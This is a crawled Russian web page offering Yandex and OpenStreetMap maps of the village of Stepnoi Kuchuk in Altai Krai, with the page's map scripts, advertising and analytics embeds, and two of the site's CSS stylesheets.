

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dobiraemsya.ru/stepnoi-kuchuk
body_size: 7819
content:
<!DOCTYPE html>
<html prefix="og: //ogp.me/ns#" xml:lang="ru-ru" lang="ru-ru">
<head>
<script src="https://cdn.adfinity.pro/code/dobiraemsya.ru/adfinity.js" charset="utf-8" async></script>


<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.ltd/MzgxOTY.js?t=38196';
      document.head.appendChild(script);
  })();
</script>




<script src="https://widget.adplay.ru/fn/launch2286968.js" async charset="UTF-8"></script>


    <base href="//dobiraemsya.ru/"/>
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
    <title>Подробная карта Степного Кучука (Родинский район Алтайского края) с улицами и номерами домов</title>
    <meta name="description" content="Подробные карты села Степной Кучук (Родинский район Алтайского края) с указанием улиц, номерами домов и обозначением различных объектов. Карты от Яндекса и OpenStreetMap; снимки панорамы Степного Кучука со спутника">
    <meta name="title" content="Подробная карта Степного Кучука (Родинский район Алтайского края) с улицами и номерами домов">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="generator" content="OctoberCMS">
    <meta property="og:image" content="/themes/dobiraemsya/assets/images/vt_logo_style1.png"/>
    <meta name="image" content="/themes/dobiraemsya/assets/images/vt_logo_style1.png"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dobiraemsya.ru - Энциклопедия маршрутов</title>
    <link rel="canonical" href="https://dobiraemsya.ru/stepnoi-kuchuk" />
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/responsive.css" type="text/css"/>
    <link href="//dobiraemsya.ru/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon"/>
    <link href="/themes/dobiraemsya/assets/css/k2.css" rel="stylesheet" type="text/css"/>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

    <!--
    <link href="/templates/vt_journey/vtemtools/menus/css/styles.css" rel="stylesheet" type="text/css"/>
    <link href="/templates/vt_journey/css/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
    -->
    <script src="https://code.jquery.com/jquery-3.3.1.min.js" type="text/javascript"></script>
    <script src="/themes/dobiraemsya/assets/css/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
    <script src="/themes/dobiraemsya/assets/javascript/browser-detect.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/bootstrap/css/bootstrap.css" type="text/css"/>
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/template.css?250414" type="text/css"/>
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/styles/style1.css" type="text/css"/>
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->


    <link rel="stylesheet" href="/social-likes/social-likes_flat.css">
    <script src="/social-likes/social-likes.min.js"></script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54243935-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-54243935-7');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56859943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56859943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
</head>
<body id="vtem" class="com_k2 opt-item menuid126 template-style1 logo-0 webkit safari chrome win">

<!-- Nemedia -->
<script src="https://ru.viadata.store/v2/comm_min.js?sid=108768" async></script>

<!-- adfinity - start -->
<script>
adfinity.event().publish('externalLaunch', 1438);  
</script>
<script>
adfinity.event().publish('externalLaunch', 1865);
</script>
<!-- adfinity - end -->



<script>
var r = (Math.random()*10000000000).toFixed(0);
var s = document.createElement('script');
s.src = "//ads.betweendigital.com/sspmatch-js?p=42565&randsalt="+r;
s.async = true;
document.body.appendChild(s);
</script>

<div id="vt_wrapper" class="vt_wrapper ">
    <div class="wrapper-content clearfix">
        <section class="vt_wrapper_drawer vt_section">
            <div class="container vt_group">
                <div id="vt_drawer" class="vt_drawer row-fluid clearfix">
                    <div class="pos_drawer1 col-md-3     box_logo graycolor left_box  vt_block">
                        <a id="vt_logo" href="/">
                            <img src="/themes/dobiraemsya/assets/images/vt_logo_style1.png" alt="Logo"/>
                        </a>
                    </div>
                    <div class="pos_drawer2 col-md-9     separator_drawer vt_block header_block">
                        <h1><a href="/">Dobiraemsya.ru - Энциклопедия маршрутов</a></h1>
                        
                                                        
                            <!-- Yandex.RTB R-A-2165448-8 -->
<div id="yandex_rtb_R-A-2165448-8"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-8',
    blockId: 'R-A-2165448-8'
  })
})</script>                            
                        
                    </div>
                </div>
            </div>
        </section>
        <main class="vt_main clearfix">
            <div class="container">
                <section class="vt_wrapper_lb vt_section">
                    <div class="vt_aside vt_group">
                        <div id="vt_lb" class="vt_lb row-fluid clearfix">
                            <div class="pos_left col-md-3      vt_block">
                                <div class="vt_moduletable clearfix moduletable">
    <div class="vt_moduletable_content">

                
                                    
                        
               
            
                        
                                    
                        
            
            <ul class="nav menu generator_menu">
                <li class="subitem_header">СМОТРИТЕ ТАКЖЕ:</li>
                                <li class="">
                    <a href="/stepnoi-kuchuk/position">
                        Степной Кучук на карте Родинского района Алтайского края
                    </a>
                </li>
                                <li class="active">
                    <a href="/stepnoi-kuchuk/">
                        Подробные карты Степного Кучука
                    </a>
                </li>
                                <li class="">
                    <a href="/stepnoi-kuchuk/poputka">
                        Попутки в Степном Кучуке
                    </a>
                </li>
                            </ul>
            

            </div>
    <!-- generator-info -->
    <!-- stepnoi-kuchuk -->
</div>


                                                                    <div class="vt_moduletable clearfix moduletableadsense">
        	                            <div class="vt_moduletable_content">
                                            <!-- Yandex.RTB R-A-2165448-7 -->
<div id="yandex_rtb_R-A-2165448-7"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-7',
    blockId: 'R-A-2165448-7'
  })
})</script>                                        </div>
                                    </div>

                                                            </div>
                            <div class="pos_inset col-md-9     separator_lb vt_component">
                                <div id="system-message-container">
                                </div>


                                <article id="k2Container" class="itemView">
                                    <section>
                                        <div class="k2box">
                                            <div class="itemBody">
                                                <div class="itemFullText" >

                                                    <div style="margin: 0px 0px 0px 0px;">
<h1 style="line-height: 63%; text-align: left;"><span style="font-size: 15pt; font-family: arial, helvetica, sans-serif; color: #000080; text-transform: uppercase;"><strong>ПОДРОБНАЯ КАРТА села Степной Кучук</strong></span></h1>

<p style="line-height: 144%; text-align: left;"><span style="font-size: 10pt;"><em><strong><span style="font-family: arial, helvetica, sans-serif; color: #000000;">
    <a href="/stepnoi-kuchuk">См. также:</a>
</span></strong>
    <span style="font-family: arial, helvetica, sans-serif; color: #000000;"><a href="/stepnoi-kuchuk/position">Степной Кучук на карте Родинского района Алтайского края</a></span>
</em></span>
</p>

<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Существует несколько конкурирующих между собой сервисов для просмотра карт того или иного населенного пункта. На этой странице представлены подробные карты <strong>села Степной Кучук</strong><em> (Родинский район Алтайского края)</em> от Яндекса и OpenStreetMap - наличие обоих вариантов делает поиск более удобным, поскольку информация, отсутствующая на одном из картографических сервисов, вполне может оказаться доступной на другом.</span></p>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Расположенные ниже карты Степного Кучука содержат названия улиц, номера домов, а также обозначения имеющихся в населенном пункте объектов социальной и транспортной инфраструктуры. </span></p>
<div style="margin: 2px 0px 15px 0px;"><!--
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3Ab3ba7e21b983be413a1b3a115c6f53082498dbc18ee16ffcdd7241588fd896d1&width=500&height=400&lat=55.00&lon=88.00&zoom=11&lang=ru_RU&scroll=true"></script>
-->
<div id="map" style="width: 99%; height: 555px;"></div>
<!-- Создаём карту -->
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
<script type="text/javascript">// <![CDATA[
// Функция ymaps.ready() будет вызвана, когда
    // загрузятся все компоненты API, а также когда будет готово DOM-дерево.
    ymaps.ready(init);
 
    function init(){
        // Создание карты.
        // https://tech.yandex.ru/maps/doc/jsapi/2.1/dg/concepts/map-docpage/
        var myMap = new ymaps.Map("map", {
            // Координаты центра карты.
            // Порядок по умолчнию: «широта, долгота».
            center: [52.59815, 80.349631],
            // Уровень масштабирования. Допустимые значения:
            // от 0 (весь мир) до 19.
            zoom: 15,
            // Элементы управления
            // https://tech.yandex.ru/maps/doc/jsapi/2.1/dg/concepts/controls/standard-docpage/
            controls: [
 
                'zoomControl', // Ползунок масштаба
                'rulerControl', // Линейка
                'routeButtonControl', // Панель маршрутизации
                'trafficControl', // Пробки
                'typeSelector', // Переключатель слоев карты
                'fullscreenControl', // Полноэкранный режим
 
                // Поисковая строка
                new ymaps.control.SearchControl({
                    options: {
                        // вид - поисковая строка
                        size: 'large',
                        // Включим возможность искать не только топонимы, но и организации.
                        provider: 'yandex#search'
                    }
                })
 
            ]
        });
        
    }
// ]]></script>
</div>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Для получения более подробных сведений о том, где в Степном Кучуке находятся те или иные дома, здания, строения и т.д., приблизьте карту, воспользовавшись шкалой масштаба или щелкнув на изображение мышью. Кроме того, найти нужный адрес или объект поможет размещенная вверху карты строка поиска. </span></p>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">В пункте меню <em>"Слои"</em> доступен режим просмотра территории села Степной Кучук в виде снимков, сделанных из космоса: при достаточном уровне приближения на них будут хорошо различимы каждый дом и каждая постройка. Там же находится подпункт <em>"Гибрид"</em>, который сочетает в себе фотосъемку панорамы Степного Кучука со спутника со схематичным обозначением всех значимых объектов. </span></p>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Значок со стрелочками в правом верхнем углу позволит вывести изображение на весь экран. А пункт <em>"Маршруты"</em> даст возможность проложить путь из одной точки до другой.</span></p>
<div style="margin: 15px 1px 15px 1px;"><!-- Yandex.RTB R-A-2165448-2 -->
<div id="yandex_rtb_R-A-2165448-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-2',
    blockId: 'R-A-2165448-2'
  })
})</script></div>
<!--
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 24px; font-family: arial, helvetica, sans-serif; color: #000000;">ЗДЕСЬ МОЖНО УСТАНОВИТЬ КАРТУ ОТ ОПЕНСТРИТМЭПа!!! </span></p>
-->
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Карта Степного Кучука от OpenStreetMap дополнит сведения, содержащиеся на Яндекс-картах; различия между ними могут заключаться в степени детализации предоставляемой информации. </span></p>
<div style="margin: 5px 0px 15px 0px;">
<!--<script src="https://www.openlayers.org/api/OpenLayers.js"></script>-->
<script src="/themes/dobiraemsya/assets/OpenLayers-2.13.1/OpenLayers.js"></script>
<script type="text/javascript">

function GetMap() {
    map = new OpenLayers.Map("OSMap");//инициализация карты
    var mapnik = new OpenLayers.Layer.OSM();//создание слоя карты
    map.addLayer(mapnik);//добавление слоя
    map.zoomToMaxExtent();
    // Широта/долгота
    var lonlat = new OpenLayers.LonLat(80.349631, 52.59815);
    map.setCenter(lonlat.transform(
            new OpenLayers.Projection("EPSG:4326"), // переобразование в WGS 1984
            new OpenLayers.Projection("EPSG:900913") // переобразование проекции
          ), 15 // масштаб 17 крут
        );
    //создаем новый слой оборудования
    //var layerMarkers = new OpenLayers.Layer.Markers("Equipments");
    //map.addLayer(layerMarkers);//добавляем этот слой к карте

    // Маркер текущего еквипмента
    //var size = new OpenLayers.Size(21, 25);//размер картинки для маркера
    //смещение картинки для маркера
    //var offset = new OpenLayers.Pixel(-(size.w / 2), -size.h);
    //картинка для маркера
    /*
    var icon = new OpenLayers.Icon('/img/common/switch_svg.gif', size, offset);
    layerMarkers.addMarker(//добавляем маркер к слою маркеров
        new OpenLayers.Marker(lonlat, //координаты вставки маркера
        icon));//иконка маркера
    */
    // шкала для выбора заранее настроенного масштаба
    //map.addControl(new OpenLayers.Control.PanZoomBar());

    // панель инструментов (сдвиг и масштабирование)
    map.addControl(new OpenLayers.Control.MouseToolbar());

    // переключатель видимости слоев
    map.addControl(new OpenLayers.Control.LayerSwitcher({'ascending':false}));

    // ссылка внизу карты на текущее положение/масштаб
    //map.addControl(new OpenLayers.Control.Permalink());
    //map.addControl(new OpenLayers.Control.Permalink('permalink'));

    // координаты текущего положения мыши
    // преобразование из метров в градусы с помощью proj4js
    /*
    map.addControl(
        new OpenLayers.Control.MousePosition({
            displayProjection: new OpenLayers.Projection('EPSG:4326')
        })
    );
    */

    // обзорная карта
    //map.addControl(new OpenLayers.Control.OverviewMap());

    // горячие клавиши
    //map.addControl(new OpenLayers.Control.KeyboardDefaults());
}
// function ready() {GetMap();}
document.addEventListener("DOMContentLoaded", GetMap);
</script>
<div id="OSMap" style="width: 99%; height: 555px;"></div>
</div>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Навигация на OpenStreetMap достаточно схожа с имеющейся на аналогичном сервисе от Яндекса: так же присутствует шкала изменения масштаба; так же для приближения, удаления либо перемещения изображения можно пользоваться мышью. </span></p>

<div style="margin: 15px 1px 15px 1px;"><!-- Yandex.RTB R-A-2165448-3 -->
<div id="yandex_rtb_R-A-2165448-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-3',
    blockId: 'R-A-2165448-3'
  })
})</script></div>
</div>
<div style="margin: 10px 12px 10px 0px; text-align: center;">
<div style="text-align: center; display: inline-block;"><span style="font-size: 9pt; color: #5638b0;"><strong>Полезная информация?</strong></span>
<p style="text-align: center;"><span style="font-size: 9pt; color: #5638b0;"><strong>Поделись с друзьями!</strong></span></p>
</div>
<div style="margin: 10px 12px 0px 10px; display: inline-block; vertical-align: top;">
<div class="social-likes">
<div class="vkontakte" style="text-align: center;" title="Поделиться ссылкой во Вконтакте"><span style="font-size: 9pt;">Вконтакте</span></div>
<div class="facebook" style="text-align: center;" title="Поделиться ссылкой на Фейсбуке"><span style="font-size: 9pt;">Facebook</span></div>
<div class="odnoklassniki" style="text-align: center;" title="Поделиться ссылкой в Одноклассниках"><span style="font-size: 9pt;">Одноклассники</span></div>
</div>
</div>
</div>
<div style="margin: 15px 0px 15px 0px;">
<div id="wpac-comment"></div>
<script type="text/javascript">
wpac_init = window.wpac_init || [];
wpac_init.push({widget: 'Comment', id: 31785});
(function() {
    if ('WIDGETPACK_LOADED' in window) return;
    WIDGETPACK_LOADED = true;
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = 'https://embed.widgetpack.com/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</div>
                                                </div>
                                            </div>
                                            <a class="itemBackToTop" href="/#"> Наверх </a>
                                        </div>
                                    </section>
                                </article>


                            </div>
                        </div>
                    </div>
                </section>
            </div>
        </main>
        <section class="vt_wrapper_footer vt_section">
            <div class="container vt_group">
                <div id="vt_footer" class="vt_footer row-fluid clearfix">
                    <div class="pos_footer1 col-md-2    call-me stylecolor left_box  vt_block">
                        <div class="vt_moduletable clearfix moduletable">

                            <div class="vt_moduletable_content">


                                <div class="custom">
                                    <div style="margin: 15px 0px 0px 0px;"><!--LiveInternet counter-->
                                        <script type="text/javascript">// <![CDATA[
                                        document.write("<a href='//www.liveinternet.ru/click' " +
                                            "target=_blank><img src='//counter.yadro.ru/hit?t12.2;r" +
                                            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                                                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                                                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
                                            ";h" + escape(document.title.substring(0, 150)) + ";" + Math.random() +
                                            "' alt='' title='LiveInternet: показано число просмотров за 24" +
                                            " часа, посетителей за 24 часа и за сегодня' " +
                                            "border='0' width='88' height='31'><\/a>")
                                        // ]]></script>
                                        <!--/LiveInternet--></div>
                                </div>

                            </div>
                        </div>
                    </div>
                    <div class="pos_footer2 col-md-10    Copyright  separator_footer vt_block">
                        <div class="vt_moduletable clearfix moduletable_copyright">

                            <div class="vt_moduletable_content">
                                <div class="footer1_copyright">&#169; 2023 Dobiraemsya.ru  Энциклопедия маршрутов          Контакты: <a><em><span style="color: #0000ff;">dobiraemsya.ru@mail.ru</span></em></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <footer class="vt_wrapper_copyright vt_section">
            <div class="container clearfix">
                <div class="col-md-12"><a id="gotop" href="#vtem" title="Back to Top"><span><i class="fa fa-angle-up">&nbsp;</i></span></a>                    
                </div>
            </div>
        </footer>
    </div>
</div>
<!-- todayadvert start -->
<script type='text/javascript' src='https://myroledance.com/services/?id=143761'></script>

<script type='text/javascript' data-cfasync='false'>
let e8e329b999_cnt = 0;
let e8e329b999_interval = setInterval(function(){
if (typeof e8e329b999_country !== 'undefined') {
clearInterval(e8e329b999_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e8e329b999_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e8e329b999_domain + '/bens/vinos.js?23956&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e8e329b999_cnt += 1;
if (e8e329b999_cnt >= 60) {
clearInterval(e8e329b999_interval);
}
}
}, 500);
</script>
<!-- todayadvert finish -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dobiraemsya.ru/themes/dobiraemsya/assets/css/responsive.css
body_size: 2216
content:
@media (max-width: 991px) {
  /*//////// VTEM MENU //////////////*/
	.mega-menu-wrapper ul, .mega-menu-wrapper li, .mega-menu-wrapper .mega-group{width:100% !important;}
	.mega-menu-wrapper .sub-container, .mega-menu-wrapper ul, .mega-menu-wrapper li{z-index:1 !important; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box;}
	.mega-menu-wrapper .sub-container{max-width:100%; width:100% !important; position:relative !important; left:auto !important; top: auto !important; float:left;}
	.mega-menu-wrapper .main-mega-menu > li > .sub-container{-moz-box-shadow:none !important; -webkit-box-shadow:none !important; box-shadow:none !important; border:none !important;}
	.oVertical-wrapper.mega-menu-wrapper > .main-mega-menu > li > .sub-container{-moz-border-radius:0 !important; -webkit-border-radius:0 !important; border-radius:0 !important;}
	.row-fluid [class*="span"] + [class*="span"]{}
	.menu-stick{display: block; background-position:center 0;position:absolute; right:45%; top:0px;}
	.mega-menu-stick{display:none;}
	.oMenuStickOpen{margin-left:260px; overflow:hidden;}
	.oMenuStickClose{margin-left:0;}
	.oMenuStickClose .main-mega-menu{height:0; display:none;}
	.oMenuStickOpen .main-mega-menu{position:fixed; left:0; top:0; width:260px !important; height:100%; overflow:auto; box-shadow:3px 0 8px rgba(180, 180, 180, 0.5); border-right:1px solid #ccc; z-index:99999;}
	.oMenuStickOpen .main-mega-menu .sub-container{margin:0 !important;}
	.oMenuStickOpen .main-mega-menu .sub-container, .main-mega-menu li > a,
	.mega-menu-wrapper .main-mega-menu li > a:hover{display:block !important; background:none !important; color:#666 !important; opacity:1 !important; font-weight:normal !important; top:0px !important; background:none !important;}
	.mega-menu-icon{ display:none !important;}
	.mega-menu-wrapper ul.main-mega-menu li a:hover{text-decoration:underline; background:none !important;}
	.menuvtem_nav > li.active:after{ display:none;}
	.mega-menu-wrapper ul.main-mega-menu li.current > a{ color:#666; font-weight:normal !important; background:none !important;}
	.mega-menu-wrapper ul{background:#fff url(../vtemtools/menus/css/images/line.png) repeat-y 10px center !important;}
	.mega-menu-wrapper ul.main-mega-menu li{background:transparent url(../vtemtools/menus/css/images/node-mid.png) no-repeat 10px -5px !important; padding:0 10px 0 15px !important; opacity:0.9;}
	.mega-menu-wrapper ul.main-mega-menu li a{padding:5px !important; margin:5px !important; font-size:95%; background:none !important;}
	.mega-menu-wrapper ul.main-mega-menu > li > a{font-size:100%; font-weight:bold; background:none !important;}
	.mega-menu-wrapper ul.main-mega-menu > li:first-child{background:#fff url(../vtemtools/menus/css/images/node-first.png) no-repeat 10px 20px !important;}
	.mega-menu-wrapper ul.main-mega-menu li:last-child{background:#fff url(../vtemtools/menus/css/images/node-last.png) no-repeat 10px -30px !important}
	.oMenuOverwrite{position:fixed; top:0; bottom:0; left:260px; right:0; background-color:rgba(50, 50, 50, 0.3); cursor:pointer; z-index:99999;}
	.main-mega-menu .sub-container li.mega-hover > a,
	.main-mega-menu .sub-container li.current.active > a,
	.active.parent .sub-container li.active > a,
	.menuvtem_nav .current.active > a,
	.main-mega-menu li.mega-hover > a, .main-mega-menu li.mega-hover > a:hover,
	.menuvtem_nav > .active > a, .menuvtem_nav > .active > a:hover, .menuvtem_nav > .active > a:focus{background:none !important; color: #666; font-weight:bold !important;}
	.main-mega-menu li li .sub-container:before,
	.main-mega-menu li .sub-container:before {
		border-bottom: 0 none !important;
		border-left: 0 none !important;
		border-right: 0 none !important;
		content: "";
		display: inline-block !important;
		left: auto !important;
		position: inherit !important;
		top: auto !important;
	}
	.main-mega-menu li li .sub-container:after,
	.main-mega-menu li .sub-container:after {
		border-bottom: 0 none !important;
		border-left: 0 none !important;
		border-right: 0 none !important;
		content: "";
		display: inline-block !important;
		left: auto !important;
		position: inherit !important;
		top: auto !important;
	}
	.main-mega-menu li li .sub-container {
		padding: 0 !important;
		top: auto !important;
	}
	.main-mega-menu li .sub-container {
		border: 0 none;
		border-radius: 6px;
		box-shadow: none;
		display: none;
		float: left;
		left: 0;
		list-style: none outside none;
		margin: 2px 0 0;
		min-width: 160px;
		padding: 0 !important;
		position: relative;
		top: 0;
		z-index: 1000;
	}
	.vtem_scroller .slides li img{ display:inline-block !important;}
	.vtem_skitter .vtem_skitter_title{ font-size:30px; line-height:35px;}
	.vtem_skitter .label_skitter{ bottom:20px ;}
	.vtem_skitter .label_skitter > div{ padding:15px;}
	.vtem_skitter .vtem_skitter_title{ font-size:24px; line-height:20px;}
  .vtem_skitter .label_skitter > div h5{ font-size:16px;}
	.vtem_scroller .slides > li > div > div{margin-bottom:40px;}
	.vtem-accordion-wrapper .vtem-accordion{ width:100% !important;}
	.vtem_scroller .slides li img{ width:100%; margin-bottom:15px;}
	.What_new .vtem_scroller .label_text{ width:100%; float:none;}
	.What_new .vtem_scroller .slides .row .block{ padding-bottom:0;}
	.This_week_offers .vtem_scroller .slides li img{ width:100%; margin-bottom:0px;}
	.subCategoryContainer{ width:50% !important;}
	.subCategoryContainer h2{ font-size:24px;}
	#vt_main_menu{ /*height:60px;*/padding: 0px;width: 60px !important;}
	#vt_drawer .box_search  {width: 220px; float: right !important; margin: 0px; padding: 0px;}
	.box_logo.vt_block {
		padding: 10px 0px;
	}
	#vt_drawer > div.col-md-9.separator_drawer.vt_block > div.vt_moduletable.clearfix.moduletable.Top_Social > div > div > div {
		margin: 0px !important;
		margin-top: 20px !important;
	}
	#vt_showcase > div.col-md-10.worth_seeing.separator_showcase.vt_block > div > div > div > div > div > div {
		width: 100% !important;
	}
	#vt_top {display: table;}
	#vt_top .top_services {display: table-row-group;}
	#vt_top .This_week_offers {display: table-header-group;}

	#vt_lb {display: table; }
	#vt_lb .pos_left {display: table-row-group;}
	#vt_lb .pos_inset {display: table-header-group;}
	#vt_footer .call-me .vt_moduletable {
		background: none !important;
		margin: 0px !important;
		padding: 0px !important;
	}
	.vt_component{ padding-bottom:30px;}
	.main-mega-menu > li:after{ display:none;}
	#vt_drawer .vt_block,#vt_header  .vt_block,
	#vt_top .vt_block, #vt_showcase .vt_block,
	#vt_feature .vt_block,#vt_bottom .vt_block,
	#vt_footer .vt_block{ min-height:10px !important;}
	.vt_moduletable, .worth_seeing.vt_block .vt_moduletable{ padding:40px 0px;}
	.left_box:before{ display:none;}
	.box_slide.vt_block{ padding-left:15px;}
	.vt_wrapper_top, .vt_wrapper_feature{ background:none; padding-bottom:40px;}
	.vt_wrapper_header{padding-bottom:40px;}
	.vt_block.top_services .box_services{ padding-right:0;}
	.advesting.vt_block{ padding-right:15px;}
	.This_week_offers .vt_moduletable{ /*background:#333; */padding-left:20px; padding-right:20px;}
	.worth_seeing.vt_block .list-link ul{ margin:20px 0px 0px; padding:0px;}
	.What_people.vt_block .vt_moduletable, .moduletable_copyright{ background:#333;}
	.What_people.vt_block .vt_moduletable .testimonials{ margin-bottom:40px; float:left;}
	.vt_wrapper_footer{ background:none;}
	#vt_footer .call-me .vt_moduletable{ padding:40px 20px;}
	.About_us.vt_block, .Hot_tours.vt_block{ padding-left:15px; padding-right:15px;}
	#vt_footer .Copyright.vt_block .vt_moduletable{ padding-left:20px;}
	.col-50{ width:100%; float:none; clear:both;}
	.vt_moduletable.Top_Social{ text-align:center; padding-bottom:0px;}
	.blabla_search {
		padding-left: 0px;
	}
	.site_seach_menu {
		/* float: right !important; */
	}
	.Top_Social {
		margin-top: 10px;
	}
}

@media (min-width: 992px) {
  .nav-collapse.collapse {height: auto !important;overflow: visible !important;}
  .mega-menu-stick{display: block !important;}
  .vt_wrapper_top .search form{ width:100%;}
  .ie9 .main-mega-menu > li > a{ font-size:13px;} 
  .subCategoryContainer h2{ font-size:24px;}
  .main-mega-menu > li > a{ font-size:13px; padding:7px 10px !important;}
  .moduletable.week_offers .label_text{ padding:20px;}
  .vtem_skitter .vtem_skitter_title{ font-size:62px;}
  .vtem_skitter .label_skitter > div h5{ font-size:32px;}
}
@media (min-width: 1200px) {
	.main-mega-menu > li > a{ font-size:14px; padding:7px 15px !important;}
	.vtem_skitter .vtem_skitter_title{ font-size:82px;}
	.vtem_skitter .label_skitter > div h5{ font-size:42px;}
}


--- FILE ---
content_type: text/css
request_url: https://dobiraemsya.ru/themes/dobiraemsya/assets/css/template.css?250414
body_size: 9558
content:
/* Design by VTEM http://www.vtem.net  All Rights Reserved */
@import url("navigation.css");
@import url("k2.css");
/* #######################  GENERAL SETTINGS ############################ */
body#vtem{ background:#fff;}
html, body {
    /* Убирает прокрутку по горизонтале, для мобильной версии */
    overflow-x: hidden;
}
h1, h2, h3, h4, h5, h6{font-weight:100; margin-top:0;}
ul, ol{ list-style:none;}
dt, dd{ padding:5px 10px;}
a, a:hover, a:visited, a:focus, .vt_wrapper_top .search form input{ text-decoration:none !important; outline:none;}
.unsupport-ie7{ width:80%; margin:100px auto;}
.col-50{ width:50%;}
img{ margin:0px 15px 5px 0px; max-width:100%; height:auto;}
.badge{ display:inline-block !important;}
.pagination{ margin:20px auto; text-align:center;}
.pagination .counter.pull-right{ float:none !important;}
